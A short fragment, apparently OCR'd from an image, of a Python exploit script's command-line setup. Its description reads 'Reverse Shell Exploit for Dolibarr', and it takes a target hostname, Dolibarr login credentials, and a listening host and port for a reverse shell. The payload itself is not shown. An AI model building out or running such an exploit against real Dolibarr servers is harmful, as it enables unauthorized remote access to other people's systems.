 277
278 if __name__ == '__main__':
279 parser = argparse.ArgumentParser(description="---[Reverse Shell Exploit for Dolibarr
280 parser.add_argument("hostname", help="Target hostname")
281 parser.add_argument("username", help="Username of Dolibarr ERP/CRM")
282 parser.add_argument("password", help="Password of Dolibarr ERP/CRM")
283 parser.add_argument("lhost", help="Listening host for reverse shell")
284 parser.add_argument("lport", help="Listening port for reverse shell")
285
286 args = parser.parse_args()
287 min_required_args = 5
288 if len(vars(args)) != min_required_args:
289 parser.print_usage()
290 exit()